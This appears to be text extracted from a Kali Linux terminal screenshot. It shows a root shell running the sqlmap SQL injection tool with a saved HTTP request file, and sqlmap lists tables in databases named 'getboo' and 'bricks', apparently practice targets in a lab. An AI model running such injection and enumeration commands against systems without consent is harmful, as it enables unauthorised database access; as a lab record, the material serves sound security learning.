 root@kali-1:/home/data# sqlmap -r /home/data/http_file1 --threads=5 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
Database: getboo
[8 tables]
+----------------------------------------+
| activation |
| bookexportimport |
| bookmarkhits |
| captchahits |
| comments |
| configs |
| configs_groups |
| ebhints |
+----------------------------------------+
KALI LINUX™
“the quieter you become, the more you are able to hear”
Database: bricks
[1 table]